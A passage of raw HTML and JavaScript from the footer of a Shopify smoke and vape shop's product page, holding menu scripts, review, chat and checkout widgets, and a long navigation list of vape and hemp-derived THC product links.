9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify </small>
        </div><div class="grid__item small--one-whole medium-up--hide " style="text-align:center;">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify</small>
      </div>
    </div>
  </div>
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<script>
jQuery('.mobile-icon').on('click', function () {
     var hidden = $('.mobile-nav-wrapper');
    if (hidden.hasClass('visible')){
        hidden.animate({"left":"-1000px"}, "slow").removeClass('visible');
      
      $('.uabb-clear').removeClass('overlay');
    } else {
        hidden.animate({"left":"0px"}, "slow").addClass('visible');
      
      $('.uabb-clear').addClass('overlay');
    }
    });
</script>
<script>
jQuery('.uabb-clear').click(function(e) {
  $('.mobile-nav-wrapper').removeClass('visible');
  $('.uabb-clear').removeClass('overlay');
});
</script>


</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
    </div>

    <script type="application/json" data-cart-routes>
      {
        "cartUrl": "/cart",
        "cartAddUrl": "/cart/add",
        "cartChangeUrl": "/cart/change"
      }
    </script>
    <span style="display:none;"><div id="shopify-section-faq" class="shopify-section faq-section"><style data-shopify>
  #shopify-section-faq {
    background: #ffffff;
    --panel-bg: #fdfdfd;
    --border-color: #eeeeee; 
    --question-color: ;
    --answer-color: ;--title-font-size: clamp(1rem, calc(1rem + (1.4 - 1) * ((100vw - 25rem) / (64 - 25))), 1.4rem);
  }
</style>

<style>
  .flex { display: flex }
  .items-center { align-items: center }
  .justify-between { justify-content: space-between }
  .w-full { width: 100% }
  .text-left { text-align: left }
  .m-0 { margin: 0 }
  .p-0 { padding: 0 }
  .p-4 { padding: 1rem }
  .overflow-hidden { overflow: hidden }
  .cursor-pointer { cursor: pointer }

  .faq-title {
    border-bottom: 1px solid  var(--border-color);
    font-size: var(--title-font-size);
    color: var(--question-color);
    padding: 20px 0 !important;
  }
  .faq-panel {
    will-change: height;
    border-bottom: 1px solid var(--border-color);
    background-color: var(--panel-bg);
    color: var(--answer-color);
  }
  
  .faq-panel * {
    color: inherit;
  }
</style><div class="container"></div><script type="application/json" data-faq-config="faq" >
 {
   "sectionId": "faq",
   "blockIds": []
 }
</script>
<script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/faq.js?v=174558722199198610651764220696" defer></script><noscript>
  <style>
    #shopify-section-faq [hidden] { display: block }
    .faq-icon { display: none }
  </style>
</noscript></div></span>
    <script>
      $.fn.equalHeights = function(){
      	var max_height = 0;
      	$(this).each(function(){
      		max_height = Math.max($(this).height(), max_height);
      	});
      	$(this).each(function(){
      		$(this).height(max_height);
      	});
      };

      $(document).ready(function(){
          $('#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d article ').equalHeights();
      });
    </script>
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
    <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
    <script src="https://zooomyapps.com/age/ZooomyAgeVerify.js" data-shop="zmarksthespot.myshopify.com"></script>

    <script async data-src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>

    <script>
        $('.read-more-collection').on('click', function(){
          $('#truncated').fadeOut(300, function(){
            $('#fullDescription').fadeIn(500);
          })
        });


        $('.read-less-collection').on('click', function(){
          $('#fullDescription').fadeOut(300, function(){
            $('#truncated').fadeIn(500);
          })
        });


      //   $(window).scroll(function() {
      //     var scroll = $(window).scrollTop();

      //     if (scroll >= 100) {
      //         $("#shopify-section-header").addClass("fixedheader");
      //     }
      //     else{
      //       $("#shopify-section-header").removeClass("fixedheader");
      //     }
      // });
    </script>
    <script>
      var acc = document.getElementsByClassName("faq-header");

      var i;

      for (i = 0; i < acc.length; i++) {

        acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;

          if (panel.style.display === "block") {

            panel.style.display = "none";

          } else {

            panel.style.display = "block";

          }

        });

      }
    </script>
    <script>
      $(document).ready(function(){

          // Select and loop the container element of the elements you want to equalise
          $('.eqlhght').each(function(){

            // Cache the highest
            var highestBox = 0;

            // Select and loop the elements you want to equalise
            $('.vdowrap', this).each(function(){

              // If this box is higher than the cached highest then store it
              if($(this).height() > highestBox) {
                highestBox = $(this).height();
              }

            });

            // Set the height of all those children to whichever was highest
            $('.vdowrap',this).height(highestBox);

          });

      });
    </script>
    <!-- Gem_Page_Footer_Script -->
    
    <!-- End_Gem_Page_Footer_Script -->

    <script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>
 
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>


	<script>var loox_global_hash = '1768928266112';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Dugout One Hitter",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 7
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.zmarksthespot.com
  data-shop-domain=www.zmarksthespot.com
  data-external-identifier=_NbVkuGxzVUr0oHIlKugtsT9dwLnsEgJgzx-dbuYr8s
  
>
</script>


</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "982c5040-09b0-47d2-8fc6-7adc6800ce59",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/products/packwoods-hhc-flower-3-5g","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/drip-delta-10-cartridge","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/deltiva-delta-8-preroll","/products/oil-burner-pipe","/blogs/news","/products/hhc-moonrocks-by-no-cap","#",], },{ id: "footer", title: "Footer menu", items: ["/search","/pages/contact-us","/pages/privacy-policy","/pages/about-us","/pages/shipping-and-returns","/pages/returns","/pages/terms-conditions","https://www.zmarksthespot.com/pages/compliance","https://www.zmarksthespot.com/pages/lab-reports","https://www.zmarksthespot.com/blogs/news","/pages/data-sharing-opt-out",], },{ id: "about-us", title: "About us", items: [], },{ id: "digital-scales", title: "Digital Scales", items: ["https://zmarksthespot.com/products/aws-1kg-digital-pocket-scale-1000g-x-0-1",], },{ id: "444133015706-child-ed76b3ff18c8d4d25f041e19acd4f50e-legacy-delta-8-cartridges", title: "Delta 8 Cartridges", items: ["/products/cake-carts-delta-8-cold-pack-new-510-thread-buy-4-get-5th-free","/products/cake-delta-8-510-cart-live-resin-buy-4-get-5th-free","/products/cake-1010-kit-replacement-cartridges-delta-8-carts","/products/3chi-delta-8-cartridge","/products/cannibeast-delta-8-cartridge-buy-4-get-1-free","/products/deltiva-cartridge-delta-8",], },{ id: "444439199898-child-1d6310d891ecd97b16ec3bc079f6f7dd-legacy-delta-8-dabs", title: "Delta 8 Dabs", items: ["/products/kush-kolectiv-delta-8-diamond-dab-2-grams","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/3-chi-focus-blend-sauce-delta-8-thc","/products/3chi-delta-8-thc-sauce","/products/delta-8-thc-sugar-rosin","/products/no-cap-delta-8-thc-diamonds",], },{ id: "445626876058-child-40408073c89459bae898aeebd52bcec7-legacy-disposable-vapes", title: "Disposable Vapes ", items: ["/products/air-bar-diamond-vape-500-puffs","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/air-bar-box-vape-3000-and-5000-puffs-buy-4-get-5th-free","/products/cali-bars-disposable-4500-puffs","/products/cali-plus-vape-bar","/collections/nola-bar",], },{ id: "445966778522-child-c1e670875c62c3c619d6204649dae8b2-legacy-pre-rolls", title: "Pre Rolls ", items: ["/products/deltiva-delta-8-preroll","/products/d8-infused-preroll-by-candy-buy-4-get-5th-free","/products/hhc-infused-preroll-by-candy-1-gram-buy-4-get-5th-free","/products/hhc-preroll-with-caviar-300mg-by-candy-buy-4-get-5th-free",], },{ id: "446666834074-child-74fe89c2df96da606d427c746b1f881d-legacy-oil-burner-pipes", title: "Oil Burner Pipes", items: ["/collections/oil-burner-pipes-oil-burners-oil-burner-pipe","/products/oil-burner-pipe","/products/one-hitter-pipe-dugout-fast-free-2-day-shipping",], },{ id: "447537283226-child-f355a3509f30eb114681f5d6948c6290-legacy-delta-8-moon-rocks", title: "Delta 8 Moon Rocks", items: ["/products/hhc-moonrocks-by-no-cap","/products/no-cap-delta-8-moonrocks","/products/moonrocks-by-hempbrand-thc-o","/products/moonrocks-thc-o-by-candy-delta-8-10-gram-29-99",], },{ id: "450194604186-child-669c93a7e129087c7ba5ca40cb0af760-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "451241672858-child-b7833cf50c4594bdc13b2312c97c6e2d-legacy-battery-pens", title: "Battery Pens", items: ["/products/ooze-twist-slim-pen-flex-temp-battery-2-0","/products/ooze-quad-510-thread-500-mah-square-vape-pen-battery-usb-charger","/products/1010-battery-pen-cake","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/wulf-uni-s",], },{ id: "454132170906-child-0f5a9df7dbe53a25737035efbf72c0e8-legacy-flower-bud", title: "Flower/Bud", items: ["/products/thc-o-flower-by-candy","/products/hempbrand-delta-10-flower-3-5g","/products/packwoods-hhc-flower-3-5g",], },{ id: "new-main-menu", title: "New Main Menu", items: ["https://zmarksthespot.com/collections/d8-delta-8","https://zmarksthespot.com/collections/d9-delta-9","/collections/disposable-vapes","/collections/smokeshop","/blogs/news","#",], },{ id: "457112551578-child-bbc88c8619519c1eb751f44febf05762-legacy-disposable-vapes", title: "Disposable Vapes", items: ["/collections/air-bar-disposable-vapes","/products/orionnn-vape-lost-vape-7500-puffs",], },{ id: "457112715418-child-5ce65b15571fe9078a29e1ec7b3e13d6-legacy-smokeshop", title: "Smokeshop", items: ["/collections/smokeshop-oil-burners","/collections/smokeshop-pipes",], },{ id: "457113600154-child-335fbb46a6f69c480370b3f8ce8b3837-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "new-menu-2023", title: "New Menu 2023", items: ["#","#","#","#","#","/collections/vapes-under-10-dollars","#","#","#",], },{ id: "462317420698-child-aba638d026c41d423be81d35bc612bd0-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464113565850-child-0034f3a7b7f834a885a5ddd31c8e6a93-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable","https://www.zmarksthespot.com/collections/airiss","https://www.zmarksthespot.com/collections/airmez","https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape","https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k","https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape","https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs","https://www.zmarksthespot.com/collections/blazy-bunny","https://www.zmarksthespot.com/collections/cookies","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/chris-brown","https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape","https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape","https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl","https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable","https://www.zmarksthespot.com/collections/dozo","https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k","https://www.zmarksthespot.com/collections/elux","https://www.zmarksthespot.com/products/fasta-burrst-disposable","https://www.zmarksthespot.com/collections/fifty-bar","https://www.zmarksthespot.com/collections/firerose","https://www.zmarksthespot.com/collections/flonq","https://www.zmarksthespot.com/collections/foger","https://www.zmarksthespot.com/collections/fruitia","https://www.zmarksthespot.com/collections/friooo-bar","https://www.zmarksthespot.com/collections/fumi","https://www.zmarksthespot.com/collections/geek-bar","#","#","https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape","https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape","https://www.zmarksthespot.com/products/horizontech-100k-vape","https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape","https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections/ijoy","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/products/invy-6000-vape","https://www.zmarksthespot.com/collections/kado-bar","https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k","https://www.zmarksthespot.com/collections/kori","https://www.zmarksthespot.com/collections/kumi","https://www.zmarksthespot.com/collections/kangvape","https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable","https://www.zmarksthespot.com/products/konabar-disposable-vape-30k","https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable","https://www.zmarksthespot.com/collections/lost-angel","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lucid","https://www.zmarksthespot.com/collections/lufffbar-disposable-vape","https://www.zmarksthespot.com/collections/mecha-king","https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/mtrx","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/collections/mr-fog","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k","https://www.zmarksthespot.com/collections/nasty-bar","https://www.zmarksthespot.com/collections/nexa","https://www.zmarksthespot.com/collections/north","https://www.zmarksthespot.com/products/nose-knows-at5000-disposable","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/off-stamp","https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape","https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape","https://www.zmarksthespot.com/collections/orion-bar","https://www.zmarksthespot.com/collections/oxbar","https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable","https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000","https://www.zmarksthespot.com/collections/pica-bar","https://www.zmarksthespot.com/collections/pilllow-talks","https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack","https://www.zmarksthespot.com/collections/pod-juice","https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k","https://www.zmarksthespot.com/collections/polk-a-dot","https://www.zmarksthespot.com/collections/poshhh","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/pyne-pod","https://www.zmarksthespot.com/collections/rab-beatss","https://www.zmarksthespot.com/collections/raz-vape","https://www.zmarksthespot.com/collections/rifbar","https://www.zmarksthespot.com/collections/shisha-vapes","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml","https://www.zmarksthespot.com/collections/snoopy-smoke","https://www.zmarksthespot.com/collections/spaceman","https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable","https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs","https://www.zmarksthespot.com/collections/swftt","https://www.zmarksthespot.com/collections/tick-tock","https://www.zmarksthespot.com/collections/true-story","https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape","https://www.zmarksthespot.com/collections/tyson","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/collections/upends","https://www.zmarksthespot.com/collections/urban-tale-lost-mary","https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000","https://www.zmarksthespot.com/collections/uwell","https://www.zmarksthespot.com/products/v-play-disposable-vape-20k","https://www.zmarksthespot.com/collections/vihooo","https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape","https://www.zmarksthespot.com/collections/vnm","https://www.zmarksthespot.com/collections/wavetec","https://www.zmarksthespot.com/collections/woofr","https://www.zmarksthespot.com/collections/wynn-bar","https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape","https://www.zmarksthespot.com/collections/zero-bar",], },{ id: "464113631386-child-a905dbf1aa3777d90c9bb477f4590f0e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/collections/hookah","https://www.zmarksthespot.com/collections/zero-nicotine-vapes","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape","https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs","https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs","https://www.zmarksthespot.com/products/airiss-neo-p8000-vape","https://www.zmarksthespot.com/products/pilllow-talks-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape","https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs","https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape","https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs","https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape","https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape",], },{ id: "464115466394-child-0d015d25012240d0395803e18f793bbf-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes","/collections/20000-plus-puffs-disposable-vapes","https://www.zmarksthespot.com/collections/30000-disposable-vape","https://www.zmarksthespot.com/collections/40000-puffs","/collections/50000-disposable-vape","/collections/60000-puffs-disposable-vapes","/collections/70000-puffs","/collections/100k-puffs",], },{ id: "464115499162-child-8b6e3d4bdb22823d6b67ed911ec77105-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/cigars","https://www.zmarksthespot.com/collections/cream-chargers","https://www.zmarksthespot.com/collections/dry-herb-vaporizer","https://www.zmarksthespot.com/collections/glass","https://www.zmarksthespot.com/collections/glass-cleaners","https://www.zmarksthespot.com/collections/hand-pipes","https://www.zmarksthespot.com/collections/smokeshop-pipes","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/rolling-paper","https://www.zmarksthespot.com/collections/wraps","/collections/e-liquids","/collections/mods","https://www.zmarksthespot.com/collections/test-screening",], },{ id: "464115531930-child-d61ebb5941b719d5283bc3cf952a6200-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/nicotine-pouches","https://www.zmarksthespot.com/collections/replacement-coils","https://www.zmarksthespot.com/collections/replacement-pods","https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464115564698-child-bafc85e9961ca2ff7cb58b7c0d53d021-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "amp-menu", title: "AMP Menu", items: ["https://www.zmarksthespot.com/collections/new-arrivals","#","#","/collections/vapes-under-10-dollars","#","#","#","https://www.zmarksthespot.com/blogs/news",], },{ id: "464130474138-child-144c67b7e0bc5dca71a58937391f9d00-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464130506906-child-0f53338480de2fc9356089851aba5502-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/air-bar-nex","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/binaries-vape-6000-puffs","https://www.zmarksthespot.com/collections/cali-bar-disposable-vapes","https://www.zmarksthespot.com/collections/crazyace-b15000-disposable-vape","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/friobar-db7000","https://www.zmarksthespot.com/collections/friobar-mx-10k-disposable-vape","https://www.zmarksthespot.com/collections/funky-republic-ti7000-disposable-vape-5","https://www.zmarksthespot.com/collections/geek-bar-disposable-vape","https://www.zmarksthespot.com/collections/geek-bar-pulse-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/ijoybar-vape-8000-puffs","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections//ijoy-captain-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lost-vape-orion-bar-10000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-nano-disposable-vape","https://www.zmarksthespot.com/collections/luffbar-tt9000-disposable-vape","https://www.zmarksthespot.com/collections/luum-switch-disposable-vape","https://www.zmarksthespot.com/collections/micco-n16000-disposable-vape","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/packspod-vape-5000","https://www.zmarksthespot.com/collections//posh-xtron-10000-disposable-vape","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/raz-ca6000-vape","https://www.zmarksthespot.com/collections/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/collections/nola-bar","https://www.zmarksthespot.com/collections/space-mary-sm8000-disposable-vape","https://www.zmarksthespot.com/collections/spaceman-10k-pro-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-disposable-vape","https://www.zmarksthespot.com/collections/viho-turbo-10000-disposable-vape","https://www.zmarksthespot.com/collections/wavetec-wave-8000-disposable-vape","https://www.zmarksthespot.com/collections/woofr-15000-puffs-disposable-vape","https://www.zmarksthespot.com/collections/yovo-bar-disposable-vape",], },{ id: "464130932890-child-da30fcd1059228432a36a9bf24e5cba2-legacy-discover-best-sellers", title: "DISCOVER BEST SELLERS", items: ["https://www.zmarksthespot.com/products/pillow-talk-vape","https://www.zmarksthespot.com/products/raz-tn9000-disposable-vape","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/luffbar-tt9000-vape","https://www.zmarksthespot.com/products/icewave-x8500-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs",], },{ id: "464130965658-child-372e9dfc539c1497c2b40c63f2fedf8e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/products/so-soul-nola-bar-vape-10k","https://www.zmarksthespot.com/products/spaceman-10k-pro-vape","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/products/viho-turbo-10k-vape","https://www.zmarksthespot.com/products/lost-vape-orion-bar-10000-puffs","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/products/ijoy-bar-sd10000-vape","https://www.zmarksthespot.com/products/rab-beats-rc10000-disposable","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/products/dhose-bar-vape","https://www.zmarksthespot.com/products/snoopy-smoke-extra-tank-vape-15000-puffs","https://www.zmarksthespot.com/products/binaries-sv15000-disposable-vape",], },{ id: "464132276378-child-40c07dabbc3507ff96d314ea9ef7220c-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-then-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-puff-disposable-vapes",], },{ id: "464132571290-child-c6363ea36b6b41a46688aca3bcd3214e-legacy-smokeshop", title: "SMOKESHOP", items: 